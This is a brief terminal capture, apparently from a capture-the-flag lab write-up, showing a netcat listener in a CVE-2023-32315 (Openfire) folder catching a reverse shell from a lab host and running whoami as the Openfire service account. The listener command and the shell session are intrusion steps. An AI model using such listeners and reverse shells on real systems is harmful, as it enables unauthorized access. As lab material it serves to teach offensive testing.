 ┌──(kali㉿kali)-[~/CVE-2023-32315]
└─$ sudo rlwrap nc -nlvp 1234
[sudo] password for kali:
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.16] 51445
PS C:\Program Files\Openfire\bin> whoami
solarlab\openfire